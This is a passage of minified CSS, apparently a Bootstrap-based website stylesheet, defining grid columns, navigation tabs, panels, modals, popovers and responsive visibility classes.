(min-width:640px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-wpr .col-1,.col-wpr .col-10,.col-wpr .col-11,.col-wpr .col-12,.col-wpr .col-2,.col-wpr .col-3,.col-wpr .col-4,.col-wpr .col-5,.col-wpr .col-6,.col-wpr .col-7,.col-wpr .col-8,.col-wpr .col-9,.date-row .col-1,.date-row .col-10,.date-row .col-11,.date-row .col-12,.date-row .col-2,.date-row .col-3,.date-row .col-4,.date-row .col-5,.date-row .col-6,.date-row .col-7,.date-row .col-8,.date-row .col-9,.field-row .col-1,.field-row .col-10,.field-row .col-11,.field-row .col-12,.field-row .col-2,.field-row .col-3,.field-row .col-4,.field-row .col-5,.field-row .col-6,.field-row .col-7,.field-row .col-8,.field-row .col-9,.grid-wpr .grid-full,.grid-wpr .grid-half,.grid-wpr .grid-half+.grid-one-fourth,.grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth,.grid-wpr .grid-one-fourth,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half,.grid-wpr .grid-one-third,.grid-wpr .grid-three-fourths,.grid-wpr .grid-three-fourths+.grid-one-fourth,.grid-wpr .grid-two-thirds,.tag-selector-wpr .tag-selector-inner .tag-bar .col-1,.tag-selector-wpr .tag-selector-inner .tag-bar .col-10,.tag-selector-wpr .tag-selector-inner .tag-bar .col-11,.tag-selector-wpr .tag-selector-inner .tag-bar .col-12,.tag-selector-wpr .tag-selector-inner .tag-bar .col-2,.tag-selector-wpr .tag-selector-inner .tag-bar .col-3,.tag-selector-wpr .tag-selector-inner .tag-bar .col-4,.tag-selector-wpr .tag-selector-inner .tag-bar .col-5,.tag-selector-wpr .tag-selector-inner .tag-bar .col-6,.tag-selector-wpr .tag-selector-inner .tag-bar .col-7,.tag-selector-wpr .tag-selector-inner .tag-bar .col-8,.tag-selector-wpr .tag-selector-inner .tag-bar .col-9,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-text{float:left}.col-sm-1,.col-wpr .col-1,.date-row .col-1,.field-row .col-1,.tag-selector-wpr .tag-selector-inner .tag-bar .col-1{width:8.3333333333%}.col-sm-2,.col-wpr .col-2,.date-row .col-2,.field-row .col-2,.tag-selector-wpr .tag-selector-inner .tag-bar .col-2,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-text{width:16.6666666667%}.col-sm-3,.col-wpr .col-3,.date-row .col-3,.field-row .col-3,.grid-wpr .grid-half+.grid-one-fourth,.grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth,.grid-wpr .grid-three-fourths+.grid-one-fourth,.tag-selector-wpr .tag-selector-inner .tag-bar .col-3,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand{width:25%}.col-sm-4,.col-wpr .col-4,.date-row .col-4,.field-row .col-4,.grid-wpr .grid-one-third,.tag-selector-wpr .tag-selector-inner .tag-bar .col-4{width:33.3333333333%}.col-sm-5,.col-wpr .col-5,.date-row .col-5,.field-row .col-5,.tag-selector-wpr .tag-selector-inner .tag-bar .col-5{width:41.6666666667%}.col-sm-6,.col-wpr .col-6,.date-row .col-6,.field-row .col-6,.grid-wpr .grid-half,.grid-wpr .grid-one-fourth,.tag-selector-wpr .tag-selector-inner .tag-bar .col-6{width:50%}.col-sm-7,.col-wpr .col-7,.date-row .col-7,.field-row .col-7,.tag-selector-wpr .tag-selector-inner .tag-bar .col-7,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list{width:58.3333333333%}.col-sm-8,.col-wpr .col-8,.date-row .col-8,.field-row .col-8,.grid-wpr .grid-two-thirds,.tag-selector-wpr .tag-selector-inner .tag-bar .col-8{width:66.6666666667%}.col-sm-9,.col-wpr .col-9,.date-row .col-9,.field-row .col-9,.grid-wpr .grid-three-fourths,.tag-selector-wpr .tag-selector-inner .tag-bar .col-9{width:75%}.col-sm-10,.col-wpr .col-10,.date-row .col-10,.field-row .col-10,.tag-selector-wpr .tag-selector-inner .tag-bar .col-10{width:83.3333333333%}.col-sm-11,.col-wpr .col-11,.date-row .col-11,.field-row .col-11,.tag-selector-wpr .tag-selector-inner .tag-bar .col-11{width:91.6666666667%}.col-sm-12,.col-wpr .col-12,.date-row .col-12,.field-row .col-12,.grid-wpr .grid-full,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half,.tag-selector-wpr .tag-selector-inner .tag-bar .col-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:769px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.grid-wpr .grid-one-fourth,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half,.grid-wpr .grid-three-fourths+.grid-one-fourth{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3,.grid-wpr .grid-one-fourth,.grid-wpr .grid-three-fourths+.grid-one-fourth{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6,.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:after,.nav:before{content:" ";display:table}.nav>li,.nav>li>a{display:block;position:relative}.nav:after{clear:both}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;background-color:#e5e5e5}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li{float:left}.nav-justified>li,.nav-stacked>li,.nav-tabs.nav-justified>li{float:none}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.panel-heading>.dropdown .dropdown-toggle,.panel-title,.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a,.video-js button{color:inherit}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:640px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.modal,.popover,.tab-content>.tab-pane{display:none}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a{border:1px solid #ddd}@media (min-width:640px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a{border-bottom-color:#fff}}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-title,.panel>.list-group,.panel>.panel-collapse>.list-group,.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive,.panel>.table-responsive>.table{margin-bottom:0}.panel-body{padding:15px}.panel-body:after,.panel-body:before{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-title{margin-top:0;font-size:16px}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.table-complex>.table-bordered>tbody>tr>td:first-child,.table-complex>.table-bordered>tbody>tr>th:first-child,.table-complex>.table-bordered>tfoot>tr>td:first-child,.table-complex>.table-bordered>tfoot>tr>th:first-child,.table-complex>.table-bordered>thead>tr>td:first-child,.table-complex>.table-bordered>thead>tr>th:first-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tbody>tr>td:first-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tbody>tr>th:first-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tfoot>tr>td:first-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tfoot>tr>th:first-child,.table-complex[data-pattern=priority-columns]>.table-bordered>thead>tr>td:first-child,.table-complex[data-pattern=priority-columns]>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-left:15px;padding-right:15px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-responsive{border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.modal,body,html{-webkit-overflow-scrolling:touch}.modal{top:0;right:0;bottom:0;left:0;z-index:1050;outline:0}.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before{content:" ";display:table}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.leftnav-btn button,.leftnav-menu ul.link-list .lvl-root-menu,.leftnav-menu ul.link-list ul>li,.nav-bar,.nav-bar .nav-inner .nav-btn,.popover,main .title-bar{background-color:#fff}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:640px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:769px){.modal-lg{width:900px}}.popover{position:absolute;top:0;left:0;z-index:1060;max-width:276px;padding:1px;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.hc-offcanvas-nav.nav-levels-expand li.level-open>.nav-item-wrapper>a,.hc-offcanvas-nav.nav-levels-none li.level-open>.nav-item-wrapper>a,.popover-title{border-bottom:1px solid #ebebeb}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.bottom>.arrow:after,.popover.left>.arrow:after,.popover.right>.arrow:after,.popover.top>.arrow:after{content:" "}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.fs-40,.h1,h1{line-height:3.5rem}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:639px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:640px) and 